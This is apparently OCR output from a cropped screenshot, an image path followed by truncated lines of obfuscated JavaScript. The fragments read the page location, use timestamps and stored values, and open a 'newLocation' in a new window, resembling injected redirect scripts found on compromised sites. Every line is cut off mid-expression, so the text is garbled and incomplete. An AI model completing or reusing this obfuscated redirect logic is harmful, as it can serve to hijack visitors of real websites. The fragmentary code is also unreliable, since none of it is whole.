
_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e912
(Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)
_0x22f77c=_0x111835;_0x487206(_0x286b71),
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f7
(newLocation,’_blank’);};_0x487206(_0xe6f43)
_0x263ff7=location[_0x2737e0(0x1dc)];let _0
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x27
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=pa
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48c
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}els